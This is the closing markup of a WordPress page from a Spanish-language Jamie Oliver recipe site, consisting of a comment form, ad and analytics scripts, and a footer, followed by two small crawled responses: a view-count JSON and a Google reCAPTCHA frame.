<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='2018' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_7_529 td_block_template_1 ">

<style>
/* custom css */
.tdi_7_529.td-a-rec{
					text-align: center;
				}.tdi_7_529 .td-element-style{
					z-index: -1;
				}.tdi_7_529.td-a-rec-img{
				    text-align: left;
				}.tdi_7_529.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_7_529.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="8819146411"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="8819146411"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3904022965564108" data-ad-slot="8819146411"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

    
    
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
                <div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
                    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Jamie Oliver Recetas en Español                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
            
</div><!--close td-outer-wrap-->


		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=9105782;
			var sc_security="45ef989f";
			var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/9105782/0/45ef989f/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69792f5b45a96
    -->

    <script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.xn--jamieoliverenespaol-c4b.com/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "3e352ec5c4", post_id : 2018 } ); } ); /* ]]> */</script>
<script type='text/javascript' src='https://www.xn--jamieoliverenespaol-c4b.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.xn--jamieoliverenespaol-c4b.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2018]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52a3d6ea20234e93b91f277b41550a7d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn--jamieoliverenespaol-c4b.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1
body_size: -644
content:
{"2018":258}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-t3HPsNBXU0wgB1z7FCf4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769549662856');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>